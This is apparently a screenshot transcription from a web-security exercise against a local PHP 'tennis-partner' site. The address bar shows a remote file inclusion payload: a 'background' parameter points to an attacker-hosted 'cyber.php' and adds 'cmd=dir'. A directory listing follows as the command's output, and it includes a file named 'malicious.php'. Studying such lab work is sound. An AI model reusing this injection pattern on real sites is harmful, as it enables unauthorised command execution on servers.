 192.168.179.1/tennis-partner/myGames.php?background=http://192.168.179.1:1234/cyber.php&cmd=dir לא מאובטח
עדכונים בקורסים שלי מערכת מידע-נט לס... WhatsApp CTM-Ed - Home דף הבית - Ness Place MYGOALTV - Live S... Sci-Hub: removing... דרושים | AllJobs לוח...
05/23/2020 01:52 AM 1,072 headeradmin.html
05/27/2020 09:30 PM
images
05/19/2020 01:25 PM 2,886 index.php
05/08/2020 03:34 PM 630 indexStyle.css
04/26/2020 06:50 PM 116 logout.php
05/19/2020 01:06 PM 92 malicious.php
05/27/2020 03:32 PM 23,568 myGames.php
05/02/2020 06:00 PM 155 noaccess.php
05/23/2020 01:23 AM 2,755 rankings.php
05/08/2020 03:26 PM 1,611 search.php
05/23/2020 01:24 AM 2,227 searchadmin.php
05/08/2020 03:14 PM 4,300 signup.php
05/24/2020 12:50 PM 2,054 upload.php
05/23/2020 01:25 AM 16,332 welcome.php
05/27/2020 02:14 PM 18,536 welcomeadmin.php
22 File(s) 84,982 bytes